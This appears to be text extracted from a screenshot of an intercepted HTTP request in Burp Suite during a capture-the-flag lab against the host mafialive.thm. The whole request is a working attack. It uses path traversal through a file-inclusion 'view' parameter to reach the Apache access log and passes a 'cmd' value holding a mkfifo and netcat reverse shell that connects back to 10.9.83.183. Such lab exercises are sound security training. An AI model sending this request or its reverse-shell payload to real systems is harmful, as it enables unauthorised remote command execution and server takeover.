 Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/test.php..//..//..//..//..//..//var//log//apache2//access.
log&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.9.83.183+80+>/tmp/f
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12